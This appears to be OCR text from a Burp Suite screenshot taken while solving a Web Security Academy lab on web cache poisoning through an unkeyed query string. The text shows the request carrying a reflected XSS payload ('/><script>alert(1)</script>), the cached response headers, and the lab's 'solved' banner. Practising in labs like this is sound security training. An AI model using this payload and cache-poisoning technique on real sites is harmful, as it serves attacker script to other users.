 Burp Suite Professional v2023.1.2 - Temporary Project - licensed to Barzh [single user license]
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Settings
Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: https://0ae2001303c7... HTTP/1
Request
Pretty Raw Hex \n
1 GET /?evil='/><script>alert(1)</script> HTTP/1.1
2 Host: 0ae2001303c76c71c116b424001400d2.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
Search... 0 matches
INSPECTOR
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=v0EdsHinHdMgIJY8Mk6v7tTIaWZxwezW; Secure;
HttpOnly; SameSite=None
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Connection: close
alert 1 match
Done 8,426 bytes | 202 millis
All labs | Web Se × Lab: Web cache p × Web cache poiso × +
https://0ae2001303c76c71c116b424 Bur
Kali Exploit DBs OffSec appleblossom Dashboard | Web Secu...
'/>
Web Security
Academy
Web cache poisoning via
an unkeyed query string
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
BLOG